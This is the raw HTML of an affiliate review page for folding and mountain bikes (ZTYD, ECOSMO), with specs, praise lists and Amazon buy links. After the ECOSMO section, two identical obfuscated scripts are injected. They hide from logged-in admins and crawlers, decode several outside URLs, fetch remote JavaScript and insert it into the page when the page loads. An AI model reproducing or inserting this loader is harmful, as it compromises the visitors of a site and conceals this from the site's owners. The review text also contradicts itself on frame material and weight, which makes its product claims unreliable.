<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike.jpg.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike-600x225.jpg.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike-300x113.jpg.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike-768x288.jpg.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike.jpg" alt="ZTYD Mountain Bike" srcset="https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike.jpg 800w, https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike-600x225.jpg 600w, https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike-300x113.jpg 300w, https://geekyegg.com/wp-content/uploads/2020/10/ZTYD-Mountain-Bike-768x288.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 106x172x65 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 18 Kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Load Capacity: 150kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Speed: 27</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Brakes: Double disc brakes</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Color: White</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 24 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Material: Carbon Steel</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Lightweight mountain bike</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Shock-absorbing front fork</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Unisex folding bike</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Sturdy shape and stylish</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Attractive color</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/3dy9Hky" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy ZTYD Mountain Bike</strong></span></a></div>



<h2 class="wp-block-heading" id="h-ztyd-mountain-bike-review"><strong>ZTYD Mountain Bike Review:</strong></h2>



<p>Looking for a mountain bike for adults, the ZTYD is a good choice. &nbsp;First, it ticks the right boxes especially for those looking for mountain bikes. It features an aluminum frame for which comes full suspension, it also has a front suspension fork, all these are for a comfortable ride. This bicycle is a 27-speed bicycle, with a double-disc brake. It also included anti-slip tires and of course the bicycle is meant for both men and women.</p>



<p>Basically different speeds will help you handle different terrains, from hilly terrains to muddy one and everything in-between. &nbsp;The wheels come with two options, 24 or 26 inches, it also comes with the spoke or tri-blade wheel options. The tri-blade wheel option is by far the most popular, perhaps because it’s more unique and also considered more fashionable. The ZTYD bikes are made strong and durable, this one is made from carbon steel for strength. This bicycle is easy to fold and also easy to carry around. You’d enjoy it for a long time.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> ZTYD Mountain Bike is one of the best Racing Bikes for Men and Women because it is stylish and sturdy. I like the design very much and would suggest you to buy this UK folding mountain bike right now.</div></div>



<h2 class="wp-block-heading" id="h-10-ecosmo-folding-bike-lightweight-folding-bike-in-uk-2022"><strong>10. <a name="ECOSMO-Folding-Bike" href="https://amzn.to/3k83xdz" target="_blank" rel="nofollow noopener noreferrer">ECOSMO Folding Bike</a> &#8211; Lightweight Folding Bike in UK 202</strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/3k83xdz" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5825" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike.png.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike-600x225.png.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike-300x113.png.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike-768x288.png.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike.png" alt="ECOSMO Folding Bike" srcset="https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike.png 800w, https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike-600x225.png 600w, https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike-300x113.png 300w, https://geekyegg.com/wp-content/uploads/2020/10/ECOSMO-Folding-Bike-768x288.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 135 x 65 x 20 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Folding Size: 95x33x74 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 35 Kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Load Capacity: 200kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Gear: 21 Speed SHIMANO</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Brakes: Disc brakes</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Color: White</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 26 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Material: Steel</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Fast and lightweight bike</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> It comes with a decent carry bag</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Elegant and superb folding bike</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> <span class="a-list-item">Dual Suspension</span></li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Front Disc brakes</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Folding pedals</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/3k83xdz" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy ECOSMO Folding Bike</strong></span></a></div>



<h2 class="wp-block-heading" id="h-ecosmo-folding-bike-review"><strong>ECOSMO Folding Bike Review:</strong></h2>



<p>Coming in at a weight of 12kg, this is really a lightweight aluminum bicycle. It’s of course not made for mountain riding for really difficult terrains, it’s been built for city riding and it actually does a fine job of that. It features 7-speed Shimano gears and also has an adjustable handlebar and stem. This 20-inch wheel bicycle comes easy to fold, once you get the hang of it, it will take you less than a minute to fold.</p>



<p>The pedals fold, features an alloy rear rack, patented folding lock, and is also very safe. The Ecosmo bike folds so well that it would fit into small spaces, such as trunk or cars, even really small cars, would fit in spaces of public transport and so on. It features accessories such as room for carrying luggage, rear racks, mudguards, and so on. However, the seat of this bicycle is really hard, and you might actually have to replace it, especially if you ride for long hours. The bike can easily be folded within no time and it is super light and sturdy.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> Don&#8217;t worry, ECOSMO comes with all the great features you are looking for right now, it is a <a href="https://geekyegg.com/lightweight-folding-bikes/">lightweight folding bike</a> and easy to fold, most importantly, you can fold the bike within seconds, it also has folding pedals.</div></div>
<script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script>    	

                    </article>
                    <div class="clearfix"></div>
                    

    	<div class="post_share">
	    <div class="social_icon  row_social_inpost"><div class="favour_in_row favour_btn_red"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="5750" data-informer="0"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd5750">Save</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded5750">Saved</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved5750">Removed</span> </span></span><span data-wishcount="0" id="wishcount5750" class="thumbscount">0</span> </div></div><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F&text=Top+10+Best+Folding+Bikes+under+500+Dollars+in+2026" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F&amp;media=https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png&amp;description=Top+10+Best+Folding+Bikes+under+500+Dollars+in+2026" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=Top+10+Best+Folding+Bikes+under+500+Dollars+in+2026&body=Check out: https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F - Geeky+Egg" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div>	</div>
  

    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
                    <div class="postnavprev">
                <div class="inner-prevnext">
                    <div class="thumbnail">
                                            
                        <picture class="lazyload" data-skip-lazy="">
<source type="image/webp" data-srcset="https://geekyegg.com/wp-content/uploads/2020/10/best-bed-tent.jpg.webp" srcset="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png"/>
<img data-skip-lazy="" data-src="https://geekyegg.com/wp-content/uploads/2020/10/best-bed-tent.jpg" width="70" height="70" alt="Top 10 Best Folding Bikes under 500 Dollars in 2026" src="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png"/>
</picture>
                    </div>
                    <div class="headline"><span>Previous</span><h4><a href="https://geekyegg.com/best-bed-tents/">Top 10 Best Bed tents 2026</a></h4></div>
                    </div>
            </div>                          
            </div>
    <div class="postNavigation nextPostBox">
                    <div class="postnavprev">
                <div class="inner-prevnext">
                    <div class="thumbnail">
                                            
                        <picture class="lazyload" data-skip-lazy="">
<source type="image/webp" data-srcset="https://geekyegg.com/wp-content/uploads/2020/11/Electric-Bike.jpg.webp" srcset="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png"/>
<img data-skip-lazy="" data-src="https://geekyegg.com/wp-content/uploads/2020/11/Electric-Bike.jpg" width="70" height="70" alt="Top 10 Best Folding Bikes under 500 Dollars in 2026" src="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png"/>
</picture>
                    </div>
                    <div class="headline"><span>Next</span><h4><a href="https://geekyegg.com/best-electric-bikes/">Top 10 Best Electric Bikes 2026</a></h4></div>
                </div> 
            </div>                        
            </div>                        
</div>
<!-- /PAGER SECTION -->
                    
                 

	<div class="tags mb25">
					        <p></p>
	    	</div>

               

    		<div class="related_articles pt25 border-top mb0 clearfix">
		<div class="related_title rehub-main-font font120 fontbold mb35">
							Related Articles					</div>
		<div class="columned_grid_module rh-flex-eq-height col_wrap_fourth mb0" >
																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="6486" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded6486">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved6486">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount6486" class="thumbscount">0</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://geekyegg.com/best-folding-bikes-for-commuting/" class="" title="Top 10 Best Folding Bikes for commuting in 2026 &#8211; Buyer&#8217;s Guide">
                                                <picture data-skip-lazy="" class="lazyload">
<source type="image/webp" data-srcset="https://geekyegg.com/wp-content/uploads/2021/01/Best-Folding-Bikes-for-commuting.png.webp" srcset="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png"/>
<img src="https://geekyegg.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://geekyegg.com/wp-content/uploads/2021/01/Best-Folding-Bikes-for-commuting.png" alt="Top 10 Best Folding Bikes for commuting in 2021 - Buyer&#039;s Guide" data-skip-lazy="" width="336" height="126"/>
</picture>
                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://geekyegg.com/best-folding-bikes-for-commuting/">Top 10 Best Folding Bikes for commuting in 2026 &#8211; Buyer&#8217;s Guide</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="4118" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded4118">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved4118">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount4118" class="thumbscount">0</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://geekyegg.com/best-folding-bike-for-touring/" class="" title="Top 10 Best Folding Bike For Touring 2026">
                                                <picture data-skip-lazy="" class="lazyload">
